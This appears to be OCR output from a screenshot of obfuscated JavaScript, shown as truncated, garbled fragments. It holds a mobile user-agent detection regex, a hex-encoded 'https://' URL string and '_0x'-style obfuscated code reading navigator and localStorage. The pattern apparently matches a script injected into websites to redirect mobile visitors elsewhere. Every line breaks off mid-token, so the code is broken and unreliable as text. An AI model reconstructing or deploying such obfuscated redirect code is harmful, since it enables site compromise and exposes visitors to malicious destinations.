
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xii
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|i
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01
2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
(navigator[_0x123821(0x1c2)]||navigator[‘vendo
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x7
{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x4